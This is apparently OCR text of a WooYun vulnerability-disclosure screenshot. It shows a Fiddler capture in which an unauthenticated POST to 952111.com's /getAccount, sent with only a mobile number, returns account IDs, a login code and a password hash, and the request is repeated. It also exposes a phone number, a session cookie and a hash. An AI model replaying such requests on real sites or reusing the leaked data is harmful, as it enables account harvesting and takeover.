 # Result Protocol Host URL
36 200 HTTP 140.207.69.61:80
1 200 HTTP www.952111.com /getAccount
2 200 HTTP www.952111.com /member/findpwd/send?mobile=1872
99 200 HTTP www.952111.com /getAccount
100 200 HTTP www.952111.com /getAccount
101 200 HTTP www.952111.com /getAccount
102 200 HTTP www.952111.com /getAccount
Statistics Inspectors AutoResponder Composer x5s Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.952111.com/getAccount HTTP/1.1
Host: www.952111.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.952111.com/member/findpwd
Content-Length: 18
Cookie: Hm_lvt_e87753b349bd4094206d8dd4e0df514a=1429783095,1429848025,1429878863,1429886884; JSESSIONID=39007cef-55e9-4e
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=18722103784
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
data
accountsid=10205077
isuse=1
logincode=M12834478
loginpwd=25D687E2C7E715B2F1C9BC30A47B0863
member
memberid=10190710
mobile=18722103784
name=张三
typestr=M
result=True
www.wooyun.org